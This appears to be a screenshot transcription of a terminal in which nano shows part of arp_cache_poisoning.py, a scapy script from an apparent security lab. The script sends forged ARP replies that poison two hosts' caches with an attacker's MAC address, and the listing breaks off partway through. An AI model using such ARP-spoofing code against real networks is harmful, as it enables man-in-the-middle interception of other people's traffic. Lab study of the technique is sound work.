 sbotla@VM: ~/Downloads/Labsetup
sbotla@VM: ~/Do... × sbotla@VM: ~/Do... × sbotla@VM: ~/Do... × sbotla@VM: ~/Do... × sbotla@VM: ~/Do... × sbotla@VM: ~/Do... ×
GNU nano 4.8 arp_cache_poisoning.py
#!/usr/bin/env python3
from scapy.all import *
import time

# Define IPs and MACs
IP_A = "10.9.0.5"  # A's IP address
MAC_A = "02:42:0a:09:00:05"  # A's MAC address
IP_B = "10.9.0.6"  # B's IP address
MAC_B = "02:42:0a:09:00:06"  # B's MAC address
MAC_M = "02:42:0a:09:00:69"  # M's MAC address

def poison_arp():
    # Poison A's ARP cache for B's IP
    E_A = Ether(dst=MAC_A)
    A_to_B = ARP(op=2, hwsrc=MAC_M, psrc=IP_B, hwdst=MAC_A, pdst=IP_A)
    sendp(E_A/A_to_B, verbose=0)

    # Poison B's ARP cache for A's IP
    E_B = Ether(dst=MAC_B)
[ Read 26 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was